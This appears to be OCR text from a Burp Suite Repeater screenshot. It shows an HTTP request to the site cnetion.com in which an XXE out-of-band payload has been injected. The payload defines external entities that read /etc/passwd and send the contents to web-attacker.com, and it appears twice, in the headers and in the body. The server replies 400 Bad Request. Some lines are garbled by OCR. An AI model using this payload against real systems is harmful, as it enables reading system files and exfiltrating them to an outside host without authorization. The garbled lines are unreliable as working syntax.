 Send Cancel < > Target: https://cnetion.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /?s={search_term_string HTTP/2
2 Host: cnetion.com
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Cache-Control: max-age=0
8 <!entity % file system "file: ///etc/passwd">
9 <!entity % eval "<!entity &#x25; exfiltrate system 'http:
//web-attacker.com/?x=%file;'>">
10 %eval;:
11 %exfiltrate; :
12 Content-Length: 6
13 Cookie: __Host-BMOSESSIONID=YnVnemlsbGE%3d%3b%20_ga_PS08V3LG26%3d
14 <!ENTITY % file SYSTEM "file:///etc/passwd">
15 <!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM
'http://web-attacker.com/?x=%file;'>">
16 %eval;
17 %exfiltrate;
18
19
20
21
22
Response
Pretty Raw Hex Render \n
400
Bad Request
It is not a valid request!
Inspector
Request body parameters 0
Request cookies 1
Name Value
__Host-BMOSESSIONID YnVnemlsbGE=; _ga_PS08V3LG26=
Request headers 19
Name Value
:scheme https
:method GET
:path /?s={search_term_string
:authority cnetion.com
accept-encoding gzip, deflate, br
accept */*
accept-language en-US;q=0.9,en;q=0.8
user-agent Mozilla/5.0 (Windows NT 10.0; Win...
cache-control max-age=0
<!entity % file system "file ///etc/passwd">
<!entity % eval "<!entity &#x25; exf... //web-attacker.com/?x=%file;'>">
%eval;